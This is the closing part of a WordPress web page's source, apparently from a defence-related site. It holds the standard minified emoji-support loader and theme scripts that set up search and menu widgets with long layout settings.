const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://continental-defence.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_26_cf7';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#a30909","form_border_color":"#a30909","arrow_color":"#a30909","show_form":"","separator":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_26_cf7","tdc_css_class":"tdi_26_cf7","tdc_css_class_style":"tdi_26_cf7_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_26_cf7');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_50_f21';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_50_f21');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_53_491';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_53_491","tdc_css_class":"tdi_53_491","tdc_css_class_style":"tdi_53_491_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_53_491');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>